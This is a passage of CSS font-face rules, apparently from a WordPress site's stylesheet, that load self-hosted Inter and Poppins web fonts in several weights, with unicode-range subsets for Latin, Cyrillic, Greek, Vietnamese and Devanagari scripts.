  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtGOvWDSHFF.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLufntGOvWDSHFF.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteIYktMqlap.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeIYktMqlap.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbedHFHGPezSQ.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnedHFHGPezSQ.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtGOvWDSHFF.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLufntGOvWDSHFF.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteIYktMqlap.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeIYktMqlap.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbedHFHGPezSQ.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnedHFHGPezSQ.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlE92JQEl8qw.woff) format('woff');
